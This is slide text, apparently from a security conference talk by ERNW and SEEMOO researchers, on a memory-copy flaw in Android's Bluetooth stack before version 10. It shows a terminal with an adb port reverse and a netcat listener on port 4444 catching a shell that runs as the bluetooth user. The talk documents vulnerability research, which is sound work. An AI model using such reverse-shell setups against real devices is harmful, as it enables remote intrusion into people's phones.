 Digital verteiltes Online-Chaos
hidden
service
ERNW
providing security.
SEEMOO
SECURE MOBILE NETWORKING
memcpy(,,-2) is weird prior Android 10.0 ...
hammel@lenovo ~/Backup/hck/ma/android > adb reverse tcp:4444 tcp:4444
hammel@lenovo ~/Backup/hck/ma/android > nc -l -p 4444
id
uid=1002(bluetooth) gid=1002(bluetooth) groups=1002(bluetooth),1016(vpn),3001(net_bt_admin),
43